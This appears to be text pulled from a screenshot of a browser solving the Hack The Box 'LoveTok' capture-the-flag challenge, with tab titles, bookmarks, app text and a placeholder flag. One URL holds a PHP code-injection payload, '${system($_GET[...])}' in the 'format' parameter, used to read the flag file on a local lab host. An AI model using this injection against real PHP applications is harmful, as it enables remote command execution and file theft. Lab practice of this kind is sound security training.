 1 2 3 4 2 17:44
XOR - CyberChef Hack The Box: Hacking Tra Hack The Box :: Hack The LoveTok PHP: addslashes - Manual LoveTok
172.17.0.1:1337/?format=${system($_GET[something])}&something=cat+/flagUw3CX
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTB{f4k3_fl4g_f0r_t3st1ng}
LoveTok
CAFE 45
FRUIT
STAFF
You'll find love:
Nah, that doesn't work for me. Try again!